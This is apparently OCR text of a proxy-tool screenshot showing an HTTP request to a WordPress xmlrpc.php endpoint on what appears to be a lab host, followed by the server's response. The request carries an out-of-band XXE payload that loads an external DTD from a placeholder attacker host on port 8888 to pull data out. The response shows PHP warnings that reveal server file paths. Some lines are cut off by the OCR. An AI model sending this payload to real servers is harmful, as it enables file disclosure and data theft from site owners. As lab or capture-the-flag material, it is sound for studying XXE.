 Request
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/1.1
2 Host: web-vxslkw.inst.malicecyber.com
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 170
11
12 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
13 <!DOCTYPE test [ <!ENTITY % pe SYSTEM "http://My.IP:8888/test.dtd"> %pe; %param; ]>
14 <test>
&final;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Fri, 12 Nov 2021 23:16:52 GMT
3 server: Apache/2.4.38 (Debian)
4 x-powered-by: PHP/7.4.24
5 vary: Accept-Encoding
6 Content-Length: 4669
7 content-type: text/html; charset=UTF-8
8 connection: close
9
10 <br />
11 <b>
Warning
</b>
: SimpleXMLElement::__construct(): This HTTP request is WAY too long. I'm sorry but t
/var/www/html/wp-includes/IXR/class-IXR-message.php
</b>
on line <b>
51
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: SimpleXMLElement::__construct(): This HTTP request is WAY too long. I'm sorry but t
/var/www/html/wp-includes/IXR/class-IXR-message.php
</b>
on line <b>
51
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: SimpleXMLElement::__construct(http:/
in <b>
/var/www/html/wp-includes/IXR/class-IXR-message.php
</b>
on line <b>
51